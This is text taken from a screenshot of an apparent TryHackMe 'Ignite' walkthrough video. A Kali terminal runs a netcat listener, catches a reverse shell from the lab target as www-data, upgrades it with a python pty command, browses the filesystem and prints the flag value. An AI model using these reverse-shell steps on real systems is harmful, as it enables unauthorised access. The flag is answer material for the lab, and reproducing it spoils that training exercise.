 kali@kali: ~ ×
kali@kali: ~/Desktop/THM/Ignite ×
┌──(kali㉿kali)-[~/Desktop/THM/Ignite]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.22.50] 34812
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ls
ls
README.md  assets  composer.json  contributing.md  fuel  index.php  robots.txt
www-data@ubuntu:/var/www/html$ cd ~
cd ~
www-data@ubuntu:/var/www$ ls
ls
html
www-data@ubuntu:/var/www$ cd /
cd /
www-data@ubuntu:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr
cdrom  home  lib             media       proc  sbin  sys   var
www-data@ubuntu:/$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
www-data
www-data@ubuntu:/home$ cd www-data
cd www-data
www-data@ubuntu:/home/www-data$ ls
ls
flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$
youtube.com
Kali Docs
NetHunter
Exploit-DB
GHDB
Vulnerability
thm ignite
6:31 / 9:22 • Remote Code Execution
Ignite Official Walkthrough
Premiered Sep 20, 2020
131